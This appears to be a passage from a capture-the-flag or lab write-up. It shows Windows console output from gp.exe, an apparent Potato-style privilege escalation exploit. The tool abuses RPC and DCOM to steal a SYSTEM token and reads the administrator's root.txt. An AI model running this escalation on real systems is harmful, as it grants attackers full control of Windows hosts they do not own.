 c:\Users\Public\Documents>gp.exe -cmd "cmd /c type C:\users\administrator\desktop\root.txt"
gp.exe -cmd "cmd /c type C:\users\administrator\desktop\root.txt"
[*] CombaseModule: 0×140723386122240
[*] DispatchTable: 0×140723388428352
[*] UseProtseqFunction: 0×140723387804880
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\85542223-8e28-4cc5-a4d3-c6f9db01d616\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000e002-1098-ffff-07a7-26bca573e73b
[*] DCOM obj OXID: 0×bd150684de6833e1
[*] DCOM obj OID: 0×c4c4e547165e53bc
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 924 Token:0×756  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2832